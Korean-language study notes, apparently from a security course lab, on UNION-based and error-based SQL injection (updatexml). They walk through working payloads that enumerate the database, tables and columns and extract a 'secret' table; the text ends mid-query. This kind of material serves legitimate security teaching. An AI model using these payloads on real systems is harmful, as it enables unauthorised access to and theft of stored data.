SQL Injeciton: 공격자가 SQL문을 삽입하는 공격
- 종류
(1)SQL 질의문이 화면에 보이는 곳
ex) 게시판 쿼리문을 통해서 질의를 하고 응답을 받음. 회원정보(마이페이지)
주소 검색, 검색 페이지 ... 등등
(2)SQL 질의문이 화면에 안나오는 곳
ex) 로그인, 아이디 중복 체크- 위의 상황들에 따라 접근하는 전략이 달라짐.
1)SQL 질의문이 화면에 보이는 곳
- UNION을 사용!
SQL Injection (select ~~~) UNION (select ~~~~~)- 앞에 있는 select 문과 뒤에 있는 select 문의 컬럼의 수가 같아야 함.
- select id, pass from member union select id, title from table
SQL Injection 과정
1. 서버 어떤 SQL 질의문 사용하는지 추측.
select ???? from ????? where name like '%@@@%'2. 취약점 확인
and 1=1
watch%' and '1%' = '1
select ???? from ????? where name like '%watch%' and '1%' = '1%'#의 경우 마지막에 쓸 것!3. 데이터가 보이는 경우 Union으로 접근: order by
- order by : 정렬 구문
- SELECT id, pass order by [컬럼 이름] desc; 컬럼 이름을 1,2,3,4로 인덱스로 사용가능함.
- SELECT id, pass order by 3 desc; -> syntax error
- SELECT id, pass order by 2 desc;



watch%' order by 5#
오류 나는 것을 보아 차수가 4임을 알 수 있다.4. data 출력 위치 파악
select ???? from ????? where name like '%@@@%'
@@@ = watch%' union select '1', '2', '3', '4select ???? from ????? where name
like '%watch%' union select '1', '2', '3', '4%'
- 2, 3, 4만이 출력되는 것을 알 수 있다.
5. database 이름 확인
Select database()
@@@ = watch%' union select '1', database(), '3', '4select ???? from ????? where name like '%watch%' union select '1', database(), '3', '4%'
- db마다 database 이름을 출력하는 명령어가 다름.
6. 테이블 이름
- informaton_schema.tables
select table_name from information_schema.tables
where table_schema = 'segfault_sql'
@@@ = watch%' union select '1', table_name, '3', '4' from information_schema.tables where table_schema = 'segfault_sql' #
select ???? from ????? where name like '%watch%'
union select '1', table_name, '3', '4'
from information_schema.tables
where table_schema = 'segfault_sql'#
7. 컬럼 이름
- information_schema.columns의 column_name 컬럼
select [컬럼이름] from [테이블 이름]Select column_name from information_schema.colums
where table_name='secret'
@@@ = watch%' union select '1', column_name, '3', '4'
from information_schema.columns
where table_name='secret'#select ???? from ????? where name like '%watch%'
union select '1', column_name, '3', '4'
from information_schema.columns
where table_name='secret'#8. data 추출
select secret from secret@@@ = watch%' union select '1', secret, '3' ,'4' from secretselect ???? from ????? where name like '%watch%'
union select '1', secret, '3' ,'4' from secret(2)SQL 질의문이 화면에 안나오는 곳
- Error 메시지가 화면에 출력될때, DB error 메시지를 이용함

- MYSQL을 사용하는 DB임을 알 수 있다.
- nor at line 1을 통해 해당 입력으로 인해 오류가 났음을 알 수 있다.
- sql 풀버전이 나옴
- query문을 뱉을 때도 있음.
1. 추측
select ??? from ????? where id = '_____' // like와 %를 사용하지 않음.2. DB 에러인지 확인
-> 어떻게 하더라?3. errror based SQL Injection Function
- 문법 에러(입구컷)
- 논리 에러; 논리에러가 중요함.우리가 원하는 쿼리문을 실행하는 것이 목표이므로 논리 에러가 중요함. -> 문법은 맞아야 함.
1' and (내가 넣고 싶은 질문) and '1' = '1- updatexml frame
1' and updatexml(null, concat(0x3a, 'test'), null) and '1' = '1
- concat(0x3a, 'test') = ':test'
- 0x3a(:)
- update(null, :test, null)
- test에 우리가 원하는 질의문을 넣음.
4. DB 이름을 구하자
1' and updatexml(null, concat(0x3a, (select database())), null) and '1' = '1
- Select database()
5. 테이블 이름을 구하자!
select table_name from information_schema.tables
where table_schema = 'segfault_sql'1' and updatexml(null, concat(0x3a, (select table_name
from information_schema.tables
